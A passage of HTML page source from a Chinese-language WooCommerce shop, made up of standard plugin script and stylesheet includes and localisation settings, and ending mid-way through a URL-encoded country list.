	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"13c33c7f2d","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1762133727' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1762133727' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A145497%2C%22publishedProductCount%22%3A%2218395%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22